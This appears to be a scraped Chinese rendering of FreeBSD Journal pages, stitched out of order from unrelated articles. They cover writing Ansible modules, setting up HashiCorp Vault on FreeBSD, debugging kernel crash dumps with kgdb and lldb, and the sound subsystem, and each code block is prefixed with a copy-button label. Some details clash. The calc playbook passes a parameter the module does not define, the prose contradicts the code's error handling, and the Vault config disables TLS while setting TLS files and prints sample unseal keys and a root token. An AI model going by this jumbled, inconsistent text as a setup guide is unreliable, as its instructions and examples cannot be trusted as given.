必需的参数 name 是字符串类型。age(整数类型)和 homedir(路径类型)是可选的,若未定义,age 默认为 0。一个新的模块使用这些参数定义,计算通过传两个数字和一个可选的数学运算符得到的结果。若未提供运算符,默认假定为加法。创建一个新的 Python 文件 calc.py,放在目录 library 下:
calc 模块可选地接受一个参数 math_op,但由于我们为其定义了默认操作(+),用户可以在 playbook 和命令行中省略它。运行该模块的任务必须指定必需的参数,否则 playbook 将执行失败。
我们扩展了示例来正确处理 +、-、*、/。当模块接收到一个不同于已定义的 math_op 时,它返回 false。此外,通过返回“Invalid Operation”来处理除以零的情况,这一直是学生作业中的经典题目。从前我并没有好好学习 Python,但直到现在,我的解决方案看起来是这样的:
测试扩展后的模块非常简单。以下是测试除以零的情况:
掌握了这些基础,开始编写自定义模块就变得容易了。请记住,这些模块会在不同的操作系统上运行。请添加额外的检查来确定某些命令的可用性,或者直接让模块在某些环境下拒绝运行。尽可能提高兼容性,以增加模块的兼容性和实用性。目前能用的 BSD 特定模块并不多。为什么不尝试添加一个 bhyve 模块,或者一个管理启动环境、pf 防火墙或 rc.conf 条目的模块呢?对于有 Ansible 和 Python 背景的勇敢开发者来说,机会仍然很多。
BENEDICT REUSCHLING 是 FreeBSD 项目的文档贡献者,也是文档工程团队的成员。他曾担任两届 FreeBSD 核心团队成员。他在德国达姆施塔特应用技术大学管理一个大数据集群,并且教授“Unix 开发者”课程。Benedict 也是每周播出的 bsdnow.tvarrow-up-right 播客的主持人之一。
复制 # pkg install -r FreeBSD security/vault
# mkdir -p /var/{db,log}/vault /usr/local/etc/vault
# chown root:vault /var/{db,log}/vault /usr/local/etc/vault
# chmod 0750 /usr/local/etc/vault
# chmod 0770 /var/{db,log}/vault
复制 # /etc/rc.conf.d/vault or where-ever you prefer
vault_enable=YES
vault_config=/usr/local/etc/vault/vault.hcl
复制 # /usr/local/etc/vault/vault.hcl
default_lease_ttl = “72h”
max_lease_ttl = “168h”
ui = true
disable_mlock = false
listener “tcp” {
address = “127.0.0.1:8200”
tls_disable = 1
tls_min_version = “tls12”
tls_key_file = “/usr/local/etc/vault/vault.key”
tls_cert_file = “/usr/local/etc/vault/vault.all”
}
storage “file” {
path = “/var/db/vault”
}
复制 $ vault server -config /usr/local/etc/vault/vault.hcl
==> Vault server configuration:
Administrative Namespace
Api Address: http://127.0.0.1:8200
...
复制 $ export VAULT_ADDR=http://localhost:8200/
$ vault status
vault status
Key Value
--- -----
Seal Type shamir
Initialized false
Sealed true
Total Shares 0
Threshold 0
Unseal Progress 0/0
Unseal Nonce n/a
Version 1.14.1
Build Date 2023-11-04T05:16:56Z
Storage Type file
HA Enabled false
复制 $ vault operator init --key-shares=3 --key-threshold=2
Unseal Key 1: jjcVgHTjWw3j4BsyDhugvS9we5t5qMAhJL8bSWzySjbG
Unseal Key 2: WfMeZPA7ixleQAMeeAqyey+gwrxDn9WNfSvdKzdLMaeA
Unseal Key 3: V9cd1eVBH6mstyoS2pbD6S80R7NJVz7jPvlPOcLOUVlw
Initial Root Token: hvs.RAeqzETRhOXOImMPw7xrXbAl
$ export VAULT_TOKEN=hvs.RAeqzETRhOXOImMPw7xrXbAl
$ vault status
Key Value
--- -----
Seal Type shamir
Initialized true
Sealed true
Total Shares 3
Threshold 2
Unseal Progress 0/2
Unseal Nonce n/a
Version 1.14.1
Build Date 2023-11-04T05:16:56Z
Storage Type file
HA Enabled false
复制 $ vault operator unseal
Unseal Key (will be hidden):
Key Value
--- -----
Seal Type shamir
Initialized true
Sealed true
Total Shares 3
Threshold 2
Unseal Progress 1/2
Unseal Nonce 6ce4351d-012b-df3f-a176-34d266f00795
Version 1.14.1
Build Date 2023-11-04T05:16:56Z
Storage Type file
HA Enabled false
复制 $ vault audit enable file path=/var/log/vault/audit.log
Success! Enabled the file audit device at: file/
复制 $ vault secrets enable -version=2 kv
Success! Enabled the kv secrets engine at: kv/
复制 $ vault kv put -mount=kv blackadder scarlet_pimpernel=”we do not know”
=== Secret Path ===
kv/data/blackadder
======= Metadata =======
Key Value
--- -----
created_time 2024-05-12T23:04:50.283028044Z
custom_metadata <nil>
deletion_time n/a
destroyed false
version 1
$ vault kv get -mount=kv -format=json blackadder
{
“request_id”: “48141452-8f8f-b497-9c53-1af71e24e2a5”,
“lease_id”: “”,
“lease_duration”: 0,
“renewable”: false,
“data”: {
“data”: {
“scarlet_pimpernel”: “we do not know”
},
“metadata”: {
“created_time”: “2024-05-12T23:04:50.283028044Z”,
“custom_metadata”: null,
“deletion_time”: “”,
“destroyed”: false,
“version”: 1
}
},
“warnings”: null
}
$ vault kv put -mount=kv blackadder scarlet_pimpernel=”comte de frou frou”
=== Secret Path ===
kv/data/blackadder
======= Metadata =======
Key Value
--- -----
created_time 2024-05-12T23:08:22.369551931Z
custom_metadata <nil>
deletion_time n/a
destroyed false
version 2
$ vault kv get -mount=kv -format=yaml blackadder
data:
data:
scarlet_pimpernel: comte de frou frou
metadata:
created_time: “2024-05-12T23:08:22.369551931Z”
custom_metadata: null
deletion_time: “”
destroyed: false
version: 2
lease_duration: 0
lease_id: “”
renewable: false
request_id: 686965d9-811f-8689-d75f-a02f7dded9a7
warnings: null
$ vault kv put kv/blackadder scarlet_pimpernel=@/etc/motd.template
复制 $ vault auth enable github
vault auth enable github
Success! Enabled github auth method at: github/
$ vault write auth/github/config organization=skunkwerks
Success! Data written to: auth/github/config
$ vault write auth/github/map/teams/admin value=admins
Success! Data written to: auth/github/map/teams/admin
复制 # 授予 GitHub 管理员组成员在 `kv/` 挂载点中的所有权限
path “kv/*” {
capabilities = [“create”, “read”, “update”, “delete”, “list”]
}
复制 $ vault policy write admins /usr/local/etc/vault/admins.hcl
Success! Uploaded policy: admins
复制 $ vault login -method=github token=$GITHUB
Success! You are now authenticated. The token information displayed below
is already stored in the token helper. You do NOT need to run “vault login”
again. Future Vault requests will automatically use this token.
Key Value
--- -----
token hvs....
token_accessor ...
token_duration 72h
token_renewable true
token_policies [“admins” “default”]
identity_policies []
policies [“admins” “default”]
token_meta_org skunkwerks
token_meta_username dch
$ vault kv get -mount=kv -format=yaml blackadder
...
复制 super_secret: “{{lookup('hashivault', 'kv', 'blackadder', version=2)}}”
复制 $ vault auth enable approle
Success! Enabled approle auth method at: approle/
$ vault write auth/approle/role/beastie \
secret_id_ttl=60m \
token_num_uses=10 \
token_ttl=1h \
token_max_ttl=4h \
secret_id_num_uses=40 \
policies=”default,admins”
Success! Data written to: auth/approle/role/beastie
$ vault read auth/approle/role/beastie/role-id
Key Value
--- -----
role_id 6caaeac3-d8fa-a0e3-83ba-7d37750603c2
$ vault write -f auth/approle/role/beastie/secret-id
Key Value
--- -----
secret_id 8dd54c92-fe54-0d6d-bee6-e433e815aaa1
secret_id_accessor cb9bc17c-c756-42b3-c391-b61ebde12bff
secret_id_num_uses 0
secret_id_ttl 0s
复制 beastie_enable=YES
beastie_env=”
ROLE_ID=6caaeac3-d8fa-a0e3-83ba-7d37750603c2
SECRET_ID=8dd54c92-fe54-0d6d-bee6-e433e815aaa1
SECRET_PATH=kv/beastie
VAULT_ADDR=http://localhost:8200/
“
复制 start_precmd=${name}_vault
beastie_vault() {
# 使用 Vault 中的 approle 进行身份验证
VAULT_TOKEN=$(vault write auth/approle/login role_id=”$ROLE_ID” \
secret_id=”$SECRET_ID” \
-format=json | jq -r '.auth.client_token')
# 从 Vault 中提取秘密
export BEASTIE_SECRET=$(vault kv get -field=data -format=json ${SECRET_PATH} | jq -r .)
}
复制 $ vault operator seal
Success! Vault is sealed.
复制 # sysctl debug.kdb.panic=1
复制 ddb> dump
Dumping 925 out of 16047 MB:..2%..11%..21%..32%..42%..51%..61%..71%..82%..92%
复制 $ ls /var/crash
bounds core.txt.0 info.0 info.last minfree
vmcore.0 vmcore.last
复制 Dump header from device: /dev/nvd0p3
Architecture: amd64
Architecture Version: 2
Dump Length: 970199040
Blocksize: 512
Compression: none
Dumptime: 2023-05-17 14:07:58 +0100
Hostname: displacementactivity
Magic: FreeBSD Kernel Dump
Version String: FreeBSD 14.0-CURRENT #2 main-n261806-d3a49f62a284: Mon Mar 27 16:15:25 UTC 2023
tj@displacementactivity:/usr/obj/usr/src/amd64.amd64/sys/GENERIC
Panic String: Duplicate free of 0xfffff80339ef3000 from zone 0xfffffe001ec2ea00(malloc-2048) slab 0xfffff80325789168(0)
Dump Parity: 3958266970
Bounds: 0
Dump Status: good
复制 # cat /var/crash/bounds
1
复制 $ kgdb kernel.debug vmcore.0
Unread portion of the kernel message buffer:
panic: Assertion !tcp_in_hpts(tp) failed at /usr/src/sys/netinet/tcp_subr.c:2432
cpuid = 2
time = 1706644478
KDB: stack backtrace:
db_trace_self_wrapper() at db_trace_self_wrapper+0x2b/frame 0xfffffe0047d2f480
vpanic() at vpanic+0x132/frame 0xfffffe0047d2f5b0
panic() at panic+0x43/frame 0xfffffe0047d2f610
tcp_discardcb() at tcp_discardcb+0x25b/frame 0xfffffe0047d2f660
tcp_usr_detach() at tcp_usr_detach+0x51/frame 0xfffffe0047d2f680
sorele_locked() at sorele_locked+0xf7/frame 0xfffffe0047d2f6b0
tcp_close() at tcp_close+0x155/frame 0xfffffe0047d2f6e0
rack_check_data_after_close() at rack_check_data_after_close+0x8a/frame 0xfffffe0047d2f720
rack_do_fin_wait_1() at rack_do_fin_wait_1+0x141/frame 0xfffffe0047d2f7a0
rack_do_segment_nounlock() at rack_do_segment_nounlock+0x243b/frame 0xfffffe0047d2f9a0
rack_do_segment() at rack_do_segment+0xda/frame 0xfffffe0047d2fa00
tcp_input_with_port() at tcp_input_with_port+0x1157/frame 0xfffffe0047d2fb50
tcp_input() at tcp_input+0xb/frame 0xfffffe0047d2fb60
ip_input() at ip_input+0x2ab/frame 0xfffffe0047d2fbc0
netisr_dispatch_src() at netisr_dispatch_src+0xad/frame 0xfffffe0047d2fc20
ether_demux() at ether_demux+0x17a/frame 0xfffffe0047d2fc50
ether_nh_input() at ether_nh_input+0x39f/frame 0xfffffe0047d2fca0
netisr_dispatch_src() at netisr_dispatch_src+0xad/frame 0xfffffe0047d2fd00
ether_input() at ether_input+0xd9/frame 0xfffffe0047d2fd60
vtnet_rxq_eof() at vtnet_rxq_eof+0x73e/frame 0xfffffe0047d2fe20
vtnet_rx_vq_process() at vtnet_rx_vq_process+0x9c/frame 0xfffffe0047d2fe60
ithread_loop() at ithread_loop+0x266/frame 0xfffffe0047d2fef0
fork_exit() at fork_exit+0x82/frame 0xfffffe0047d2ff30
fork_trampoline() at fork_trampoline+0xe/frame 0xfffffe0047d2ff30
--- trap 0, rip = 0, rsp = 0, rbp = 0 ---
KDB: enter: panic
Reading symbols from /boot/kernel/zfs.ko...
Reading symbols from /usr/lib/debug//boot/kernel/zfs.ko.debug...
Reading symbols from /boot/kernel/tcp_rack.ko...
Reading symbols from /usr/lib/debug//boot/kernel/tcp_rack.ko.debug...
Reading symbols from /boot/kernel/tcphpts.ko...
Reading symbols from /usr/lib/debug//boot/kernel/tcphpts.ko.debug...
__curthread () at /usr/src/sys/amd64/include/pcpu_aux.h:57
57 __asm(“movq %%gs:%P1,%0” : “=r” (td) : “n” (offsetof(struct pcpu,
(kgdb)
复制 (kgdb) bt
...
#10 0xffffffff80b51233 in vpanic (fmt=0xffffffff811f87ca “Assertion %s failed at %s:%d”, ap=ap@entry=0xfffffe0047d2f5f0) at /usr/src/sys/kern/kern_shutdown.c:953
#11 0xffffffff80b51013 in panic (fmt=0xffffffff81980420 <cnputs_mtx> “\371\023\025\201\377\377\377\377”) at /usr/src/sys/kern/kern_shutdown.c:889
#12 0xffffffff80d5483b in tcp_discardcb (tp=tp@entry=0xfffff80008584a80) at /usr/src/sys/netinet/tcp_subr.c:2432
#13 0xffffffff80d60f71 in tcp_usr_detach (so=0xfffff800100b6b40) at /usr/src/sys/netinet/tcp_usrreq.c:215
#14 0xffffffff80c01357 in sofree (so=0xfffff800100b6b40) at /usr/src/sys/kern/uipc_socket.c:1209
#15 sorele_locked (so=so@entry=0xfffff800100b6b40) at /usr/src/sys/kern/uipc_socket.c:1236
#16 0xffffffff80d545b5 in tcp_close (tp=<optimized out>) at /usr/src/sys/netinet/tcp_subr.c:2539
#17 0xffffffff82e37e0a in tcp_tv_to_usectick (sv=0xfffffe0047d2f698) at /usr/src/sys/netinet/tcp_hpts.h:177
#18 tcp_get_usecs (tv=0xfffffe0047d2f698) at /usr/src/sys/netinet/tcp_hpts.h:232
...
(kgdb) frame 12
#12 0xffffffff80d5483b in tcp_discardcb (tp=tp@entry=0xfffff80008584a80) at /usr/src/sys/netinet/tcp_subr.c:2432
warning: Source file is more recent than executable.
2432
(kgdb) list
2427 #endif
2428
2429 CC_ALGO(tp) = NULL;
2430 if ((m = STAILQ_FIRST(&tp->t_inqueue)) != NULL) {
2431 struct mbuf *prev;
2432
2433 STAILQ_INIT(&tp->t_inqueue);
2434 STAILQ_FOREACH_FROM_SAFE(m, &tp->t_inqueue, m_stailqpkt, prev)
2435 m_freem(m);
2436 }
复制 $ lldb --core <核心文件> path/to/kernel/symbols
复制
$ lldb --core ../gdb/coredump/vmcore.0 ../gdb/coredump/kernel-debug/kernel.debug
(lldb) target create “../gdb/coredump/kernel-debug/kernel.debug” --core “../gdb/coredump/vmcore.0”
Core file '/home/tj/code/scripts/gdb/coredump/vmcore.0' (x86_64) was loaded.
(lldb)
复制 (lldb) p panicstr
(const char *) 0xffffffff819c1a00 “Assertion !tcp_in_hpts(tp) failed at /usr/src/sys/netinet/tcp_subr.c:2432”
复制 (lldb) bt
* thread #1, name = '(pid 1025) tcplog_dumper'
* frame #0: 0xffffffff80b83d2a kernel.debug`sched_switch(td=0xfffff800174be740, flags=259) at sched_ule.c:2297:26
frame #1: 0xffffffff80b5e9e3 kernel.debug`mi_switch(flags=259) at kern_synch.c:546:2
frame #2: 0xffffffff80bb0dc4 kernel.debug`sleepq_switch(wchan=0xffffffff817e1448, pri=0) at subr_sleepqueue.c:607:2
frame #3: 0xffffffff80bb11a6 kernel.debug`sleepq_catch_signals(wchan=0xffffffff817e1448, pri=0) at subr_sleepqueue.c:523:3
frame #4: 0xffffffff80bb0ef9 kernel.debug`sleepq_wait_sig(wchan=<unavailable>, pri=<unavailable>) at subr_sleepqueue.c:670:11
frame #5: 0xffffffff80b5df3c kernel.debug`_sleep(ident=0xffffffff817e1448, lock=0xffffffff817e1428, priority=256, wmesg=”tcplogdev”, sbt=0, pr=0, flags=256) at kern_synch.c:219:10
frame #6: 0xffffffff8091190e kernel.debug`tcp_log_dev_read(dev=<unavailable>, uio=0xfffffe0079b4ada0, flags=0) at tcp_log_dev.c:303:9
frame #7: 0xffffffff809d99ce kernel.debug`devfs_read_f(fp=0xfffff80012857870, uio=0xfffffe0079b4ada0, cred=<unavailable>, flags=0, td=0xfffff800174be740) at devfs_vnops.c:1413:10
frame #8: 0xffffffff80bc9bc6 kernel.debug`dofileread [inlined] fo_read(fp=0xfffff80012857870, uio=0xfffffe0079b4ada0, active_cred=<unavailable>, flags=<unavailable>, td=0xfffff800174be740) at file.h:340:10
frame #9: 0xffffffff80bc9bb4 kernel.debug`dofileread(td=0xfffff800174be740, fd=3, fp=0xfffff80012857870, auio=0xfffffe0079b4ada0, offset=-1, flags=0) at sys_generic.c:365:15
frame #10: 0xffffffff80bc9712 kernel.debug`sys_read [inlined] kern_readv(td=0xfffff800174be740, fd=3, auio=0xfffffe0079b4ada0) at sys_generic.c:286:10
frame #11: 0xffffffff80bc96dc kernel.debug`sys_read(td=0xfffff800174be740, uap=<unavailable>) at sys_generic.c:202:10
frame #12: 0xffffffff810556a3 kernel.debug`amd64_syscall [inlined] syscallenter(td=0xfffff800174be740) at subr_syscall.c:186:11
frame #13: 0xffffffff81055581 kernel.debug`amd64_syscall(td=0xfffff800174be740, traced=0) at trap.c:1192:2
frame #14: 0xffffffff8102781b kernel.debug`fast_syscall_common at exception.S:578
复制 (lldb) frame select 12
frame #12: 0xffffffff810556a3 kernel.debug`amd64_syscall [inlined] syscallenter(td=0xfffff800174be740) at subr_syscall.c:186:11
183 if (!sy_thr_static)
184 syscall_thread_exit(td, se);
185 } else {
-> 186 error = (se->sy_call)(td, sa->args);
187 /* Save the latest error return value. */
188 if (__predict_false((td->td_pflags & TDP_NERRNO) != 0))
189 td->td_pflags &= ~TDP_NERRNO;
复制 (lldb) p *msgbufp
(msgbuf) {
msg_ptr = 0xfffff8001ffe8000 “---<<BOOT>>---\nCopyright (c) 1992-2023 The FreeBSD Project.\nCopyright (c) 1979, 1980, 1983, 1986, 1988, 1989, 1991, 1992, 1993, 1994\n\tThe Regents of the University of California. All rights reserved.\nFreeBSD is a registered trademark of The FreeBSD Foundation.\nFreeBSD 15.0-CURRENT #0 main-272a40604: Wed Nov 29 13:42:38 UTC 2023\n tj@vpp:/usr/obj/usr/src/amd64.amd64/sys/GENERIC amd64\nFreeBSD clang version 16.0.6 (https://github.com/llvm/llvm-project.git llvmorg-16.0.6-0-g7cbf1a259152)\nWARNING: WITNESS option enabled, expect reduced performance.\nVT: init without driver.\nCPU: 12th Gen Intel(R) Core(TM) i7-1260P (2500.00-MHz K8-class CPU)\n Origin=\”GenuineIntel\” Id=0x906a3 Family=0x6 Model=0x9a Stepping=3\n Features=0x9f83fbff<FPU,VME,DE,PSE,TSC,MSR,PAE,MCE,CX8,APIC,SEP,MTRR,PGE,MCA,CMOV,PAT,PSE36,MMX,FXSR,SSE,SSE2,SS,HTT,PBE>\n Features2=0xfeda7a17<SSE3,PCLMULQDQ,DTES64,DS_CPL,SSSE3,SDBG,FMA,CX16,xTPR,PCID,SSE4.1,SSE4.2,MOVBE,POPCNT,AESNI,XSAVE,OSXSAVE,AVX,F16C,RDRAND,HV>\n AMD Features=0x2c100800<SYSCALL,”...
msg_magic = 405602
msg_size = 98232
msg_wseq = 16777
msg_rseq = 15001
msg_cksum = 1421737
msg_seqmod = 1571712
msg_lastpri = -1
msg_flags = 0
msg_lock = {
lock_object = {
lo_name = 0xffffffff81230bcc “msgbuf”
lo_flags = 196608
lo_data = 0
lo_witness = NULL
}
mtx_lock = 0
}
}
复制 (lldb) p msgbufp->msg_ptr+msgbufp->msg_rseq
(char *) 0xfffff8001ffeba99 “panic: Assertion !tcp_in_hpts(tp) failed at /usr/src/sys/netinet/tcp_subr.c:2432\ncpuid = 2\ntime = 1706644478\nKDB: stack backtrace:\ndb_trace_self_wrapper() at db_trace_self_wrapper+0x2b/frame 0xfffffe0047d2f480\nvpanic() at vpanic+0x132/frame 0xfffffe0047d2f5b0\npanic() at panic+0x43/frame 0xfffffe0047d2f610\ntcp_discardcb() at tcp_discardcb+0x25b/frame 0xfffffe0047d2f660\ntcp_usr_detach() at tcp_usr_detach+0x51/frame 0xfffffe0047d2f680\nsorele_locked() at sorele_locked+0xf7/frame 0xfffffe0047d2f6b0\ntcp_close() at tcp_close+0x155/frame 0xfffffe0047d2f6e0\nrack_check_data_after_close() at rack_check_data_after_close+0x8a/frame 0xfffffe0047d2f720\nrack_do_fin_wait_1() at rack_do_fin_wait_1+0x141/frame 0xfffffe0047d2f7a0\nrack_do_segment_nounlock() at rack_do_segment_nounlock+0x243b/frame 0xfffffe0047d2f9a0\nrack_do_segment() at rack_do_segment+0xda/frame 0xfffffe0047d2fa00\ntcp_input_with_port() at tcp_input_with_port+0x1157/frame 0xfffffe0047d2fb50\ntcp_input() at tcp_input+0xb/frame 0xfffffe0047d2fb60\nip_input() at ip_in”...
复制 (lldb) x/b msgbufp->msg_ptr+msgbufp->msg_rseq
0xfffff8001ffeba99: “panic: Assertion !tcp_in_hpts(tp) failed at /usr/src/sys/netinet/tcp_subr.c:2432\ncpuid = 2\ntime = 1706644478\nKDB: stack backtrace:\ndb_trace_self_wrapper() at db_trace_self_wrapper+0x2b/frame 0xfffffe0047d2f480\nvpanic() at vpanic+0x132/frame 0xfffffe0047d2f5b0\npanic() at panic+0x43/frame 0xfffffe0047d2f610\ntcp_discardcb() at tcp_discardcb+0x25b/frame 0xfffffe0047d2f660\ntcp_usr_detach() at tcp_usr_detach+0x51/frame 0xfffffe0047d2f680\nsorele_locked() at sorele_locked+0xf7/frame 0xfffffe0047d2f6b0\ntcp_close() at tcp_close+0x155/frame 0xfffffe0047d2f6e0\nrack_check_data_after_close() at rack_check_data_after_close+0x8a/frame 0xfffffe0047d2f720\nrack_do_fin_wait_1() at rack_do_fin_wait_1+0x141/frame 0xfffffe0047d2f7a0\nrack_do_segment_nounlock() at rack_do_segment_nounlock+0x243b/frame 0xfffffe0047d2f9a0\nrack_do_segment() at rack_do_segment+0xda/frame 0xfffffe0047d2fa00\ntcp_input_with_port() at tcp_input_with_port+0x1157/frame 0xfffffe0047d2fb50\ntcp_input() at tcp_input+0xb/frame 0xfffffe0047d2fb60\nip_input() at ip_i”
warning: unable to find a NULL terminated string at 0xfffff8001ffeba99. Consider increasing the maximum read length.
(lldb) x/2048b msgbufp->msg_ptr+msgbufp->msg_rseq
error: Normally, ‘memory read’ will not read over 1024 bytes of data.
error: Please use --force to override this restriction just once.
error: or set target.max-memory-read-size if you will often need a larger limit.
复制 (lldb) script
>>> print(“hello esteemed FreeBSD Journal readers!”)
hello esteemed FreeBSD Journal readers!
>>> quit
复制 msgbuf/”magic”16t”size”16t”bufx”16t”bufr”n4X
+,(*msgbuf+0t8)-*(msgbuf+0t12)))&80000000$<msgbuf.wrap
.+*(msgbuf+0t12),(*(msgbuf+0t8)-*(msfbuf+0t12))/c
复制 $ lldb --core coredump/vmcore.1 coredump/kernel-debug/kernel.debug
(lldb) target create “coredump/kernel-debug/kernel.debug” --core “coredump/vmcore.1”
Core file ‘/home/tj/code/scripts/gdb/coredump/vmcore.1’ (x86_64) was loaded.
(lldb) script
>>> print(“hello”)
hello
>>> quit
(lldb) command script import ./hello.lua
hello from the script hello.lua
复制 print(“hello from the script hello.lua”)
复制 msgbuf = lldb.target:FindFirstGlobalVariable(“msgbufp”)
复制 msgbuf = lldb.target:FindFirstGlobalVariable(“msgbufp”)
msgbuf_start = msgbuf:GetChildMemberWithName(“msg_rseq”):GetValue()
msgbuf_end = msgbuf:GetChildMemberWithName(“msg_wseq”):GetValue()
unread_len = msgbuf_end - msgbuf_start
msgbuf_addr = msgbuf:GetChildMemberWithName(“msg_ptr”)
:Dereference()
:GetLoadAddress() + msgbuf_start
msgbuf_ptr = lldb.process:ReadMemory(msgbuf_addr, unread_len, lldb.SBError())
print(“Unread portion of the kernel message buffer:”)
print(msgbuf_ptr)
复制 (lldb) command script import ./msgbuf.lua
Unread portion of the kernel message buffer:
panic: Assertion !tcp_in_hpts(tp) failed at /usr/src/sys/netinet/tcp_subr.c:2432
cpuid = 2
time = 1706644478
KDB: stack backtrace:
db_trace_self_wrapper() at db_trace_self_wrapper+0x2b/frame 0xfffffe0047d2f480
vpanic() at vpanic+0x132/frame 0xfffffe0047d2f5b0
panic() at panic+0x43/frame 0xfffffe0047d2f610
tcp_discardcb() at tcp_discardcb+0x25b/frame 0xfffffe0047d2f660
tcp_usr_detach() at tcp_usr_detach+0x51/frame 0xfffffe0047d2f680
sorele_locked() at sorele_locked+0xf7/frame 0xfffffe0047d2f6b0
tcp_close() at tcp_close+0x155/frame 0xfffffe0047d2f6e0
rack_check_data_after_close() at rack_check_data_after_close+0x8a/frame 0xfffffe0047d2f720
rack_do_fin_wait_1() at rack_do_fin_wait_1+0x141/frame 0xfffffe0047d2f7a0
rack_do_segment_nounlock() at rack_do_segment_nounlock+0x243b/frame 0xfffffe0047d2f9a0
rack_do_segment() at rack_do_segment+0xda/frame 0xfffffe0047d2fa00
tcp_input_with_port() at tcp_input_with_port+0x1157/frame 0xfffffe0047d2fb50
tcp_input() at tcp_input+0xb/frame 0xfffffe0047d2fb60
ip_input() at ip_input+0x2ab/frame 0xfffffe0047d2fbc0
netisr_dispatch_src() at netisr_dispatch_src+0xad/frame 0xfffffe0047d2fc20
ether_demux() at ether_demux+0x17a/frame 0xfffffe0047d2fc50
ether_nh_input() at ether_nh_input+0x39f/frame 0xfffffe0047d2fca0
netisr_dispatch_src() at netisr_dispatch_src+0xad/frame 0xfffffe0047d2fd00
ether_input() at ether_input+0xd9/frame 0xfffffe0047d2fd60
vtnet_rxq_eof() at vtnet_rxq_eof+0x73e/frame 0xfffffe0047d2fe20
vtnet_rx_vq_process() at vtnet_rx_vq_process+0x9c/frame 0xfffffe0047d2fe60
ithread_loop() at ithread_loop+0x266/frame 0xfffffe0047d2fef0
fork_exit() at fork_exit+0x82/frame 0xfffffe0047d2ff30
fork_trampoline() at fork_trampoline+0xe/frame 0xfffffe0047d2ff30
--- trap 0, rip = 0, rsp = 0, rbp = 0 ---
KDB: enter: panic
复制 1 FILENAME=/tmp/BSD.txt
2 changed=false
3 msg=''
4 if [ ! -f ${FILENAME} ]; then
5 touch ${FILENAME}
6 msg="${FILENAME} created"
7 changed=true
8 fi
9 printf '{"changed": "%s", "msg": "%s"}' "$changed" "$msg"
复制 ----
hosts: localhost
gather_facts: false
tasks:
- name: Run our custom touch module
touch:
register: result
- debug: var=result
复制 ansible-playbook touch.yml
复制 PLAY [localhost] *****************************************
TASK [Run our custom touch module] ***********************
changed: [localhost]
TASK [debug] *********************************************
ok: [localhost] => {
“changed”: true,
“result”: {
“failed”: false,
“msg”: “/tmp/BSD.txt created”
}
}
复制 PLAY [localhost] *****************************************
TASK [Run our custom touch module] ***********************
ok: [localhost]
TASK [debug] *********************************************
ok: [localhost] => {
“result”: {
“changed”: false,
“failed”: false,
“msg”: “”
}
}
复制 #!/usr/bin/env python3
from ansible.module_utils.basic import *
def main():
module = AnsibleModule(argument_spec={})
response = {"hello": "world!"}
module.exit_json(changed=False, meta=response)
if __name__ == "__main__":
main()
复制 ---
- hosts: localhost
gather_facts: false
tasks:
- name: Testing the Python module
hello:
register: result
- debug: var=result
复制 ansible-playbook hello.yml
复制 PLAY [localhost] *****************************************
TASK [Testing the Python module] *************************
ok: [localhost]
TASK [debug] *********************************************
ok: [localhost] => {
“result”: {
“changed”: false,
“failed”: false,
“meta”: {
“hello”: “world!”
}
}
}
复制 parameters = {
'name': {“required”: True, “type”: 'str'},
'age': {“required”: False, “type”: 'int', “default”: 0},
'homedir': {“required”: False, “type”: 'path'}
}
复制 #!/usr/bin/env python3
from ansible.module_utils.basic import AnsibleModule
def main():
parameters = {
“number1”: {“required”: True, “type”: “int”},
“number2”: {“required”: True, “type”: “int”},
“math_op”: {“required”: False, “type”: “str”, “default”: “+”},
}
module = AnsibleModule(argument_spec=parameters)
number1 = module.params[“number1”]
number2 = module.params[“number2”]
math_op = module.params[“math_op”]
if math_op == “+”:
result = number1 + number2
output = {
“result”: result,
}
module.exit_json(changed=False, **output)
if __name__ == “__main__”:
main()
复制 ----
hosts: localhost
gather_facts: false
tasks:
- name: Testing the calc module
calc:
number1: 4
number2: 3
register: result
- debug: var=result
复制 ok: [localhost] => {
“result”: {
“changed”: false,
“failed”: false,
“result”: 7
}
}
复制 #!/usr/bin/env python3
from ansible.module_utils.basic import AnsibleModule
def main():
parameters = {
“number1”: {“required”: True, “type”: “int”},
“number2”: {“required”: True, “type”: “int”},
“operation”: {“required”: False, “type”: “str”, “default”: “+”},
}
module = AnsibleModule(argument_spec=parameters)
number1 = module.params[“number1”]
number2 = module.params[“number2”]
operation = module.params[“operation”]
result = “”
if operation == “+”:
result = number1 + number2
elif operation == “-”:
result = number1 - number2
elif operation == “*”:
result = number1 * number2
elif operation == “/”:
if number2 == 0:
module.fail_json(msg=”Invalid Operation”)
else:
result = number1 / number2
else:
result = False
output = {
“result”: result,
}
module.exit_json(changed=False, **output)
if __name__ == “__main__”:
main()
复制 ---
- hosts: localhost
gather_facts: false
tasks:
- name: Testing the calc module
calc:
number1: 4
number2: 0
map_op: ‘/’
register: result
- debug: var=result
复制 TASK [Testing the calc module] **********************************************
fatal: [localhost]: FAILED! => {“changed”: false, “msg”: “Invalid Operation”} select(2), poll(2), kqueue(2)
事件轮询。kqueue(2) 为 FreeBSD 独有(从
基础参数均衡(Basic parametric equalization) 。
格式转换(Format conversions) 。
重采样(Resampling) ,包括三种类型:
零阶保持(Zero-order-hold, ZOH)
正弦基函数(Sine Cardinal, SINC)
Crystal Semiconductor CS4281
Crystal Semiconductor CS461x/462x/4280
SoundBlaster Live! 和 Audigy
Creative SoundBlaster Live! 和 Audigy
Intel 高保真音频 (High Definition Audio)
文件。当前方法在实现和向用户空间暴露的内容上都更清晰。
对高保真音频卡 (snd_hda(4)) 的开箱支持更好。这类声卡一直是开发者和用户的痛点,因为它们往往带有非标准配置,需要在驱动或 /boot/device.hints 内添加手动补丁来补偿。一个常见问题是插入耳机时声音不会自动切换,反之亦然。最近已有针对多款声卡的补丁,尤其是 Framework 笔记本。自 FreeBSD 15.0 起,提供了 devd(8) 配置 /etc/devd/snd.conf 尝试自动解决该问题。基本思路是,当 snd_hda(4) 检测到插孔被(拔)插时,会发送 devd(8) 通知,而 /etc/devd/snd.conf 会通过 virtual_oss(8) 将声音重定向到合适的设备。此功能仍处于实验阶段,未来会根据反馈进一步优化。
为 sound(4) 添加 kqueue(2) 支持。
Christos Margiolis, BSDCan 2025
Charlie Li, EuroBSDCon 2025
sysctl hw.snd dev.pcm,以及任何驱动相关的 sysctl(如果有的话)。
dmesg,在设置 hw.snd.verbose=4 并重现 bug 后获取。
一个 nv(9) 接口,用于列出设备信息,以及注册用户态声音设备。被 sndctl(8) 和 virtual_oss(8) 内部使用。
TJ: FreeBSD 并不以嵌入式系统开发著称,你尝试过在 FreeBSD 上进行工作和项目吗?
